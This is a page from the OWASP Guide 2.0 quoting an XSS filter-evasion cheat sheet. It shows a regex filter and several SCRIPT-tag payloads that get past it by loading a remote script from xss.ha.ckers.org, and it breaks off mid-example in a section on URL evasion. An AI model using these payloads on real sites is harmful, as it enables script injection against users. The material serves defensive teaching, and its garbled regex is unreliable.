 OWASP Guide 2.0

    For performing XSS on sites that allow "<SCRIPT>" but don't allow "&ltscript src...", say
for example by this regex filter:


/<script((s+w+(s*=s*(?:"(.)*?"|'(.)*?'|[^'">s]+))?)+s*|s*)src/i



    This is an important one, because I've seen the above regex in the wild):
<SCRIPT =">" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>



    Or
<SCRIPT a=">" '' SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>



    Or
<SCRIPT "a='>'" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>



    I know I said I wasn't going to discuss mitigation techniques but the only thing I've seen
work for this XSS example if you still want to allow <SCRIPT> tags but not remote script is a
state machine (and of course there are other ways to get around this if they allow <SCRIPT>
tags). This XSS still worries me, as it would be nearly impossible to stop this without blocking
all active content:


<SCRIPT>document.write("<SCRI");</SCRIPT>PT
SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>




URL String Evasion

    Assuming "http://www.google.com/" is programmatically disallowed.
    •    IP versus hostname
         <A HREF=http://66.102.7.147/>link</A>


    •    URL encoding
         <A



                                                   290
 